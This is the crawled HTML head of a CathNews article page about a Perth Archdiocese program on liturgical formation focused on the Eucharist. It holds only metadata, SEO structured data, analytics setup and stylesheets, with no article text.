

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/
body_size: 38281
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New program to focus on ‘God’s most precious gift’ to humanity - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New program to focus on ‘God’s most precious gift’ to humanity - CathNews" />
	<meta property="og:description" content="The Perth Archdiocese has launched a new program on liturgical formation and renewal with a focus on “God’s most precious gift” to humanity – the Eucharist. Source: The eRecord." />
	<meta property="og:url" content="https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-02-23T19:50:00+00:00" />
	<meta property="article:modified_time" content="2023-02-23T21:28:30+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#article","isPartOf":{"@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"New program to focus on ‘God’s most precious gift’ to humanity","datePublished":"2023-02-23T19:50:00+00:00","dateModified":"2023-02-23T21:28:30+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/"},"wordCount":357,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg","articleSection":["In The Dioceses","Liturgy"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/","url":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/","name":"New program to focus on ‘God’s most precious gift’ to humanity - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg","datePublished":"2023-02-23T19:50:00+00:00","dateModified":"2023-02-23T21:28:30+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/02/0223cost-Archbishop-Timothy-Costelloe-SDB-elevates-the-Eucharist-during-the-opening-Mass-of-the-Plenary-Council-in-Perth-Oct2021-PerthArchdiocse-RonTan.jpg","width":461,"height":233,"caption":"Archbishop Timothy Costelloe SDB elevates the Eucharist during the opening Mass of the Plenary Council in Perth October, 2021 (Perth Archdiocese/Ron Tan)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/02/24/new-program-to-focus-on-gods-most-precious-gift-to-humanity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"New program to focus on ‘God’s most precious gift’ to humanity"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="fc7b1fdabddcfbcfd14adef4-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F24%2Fnew-program-to-focus-on-gods-most-precious-gift-to-humanity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F24%2Fnew-program-to-focus-on-gods-most-precious-gift-to-humanity%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
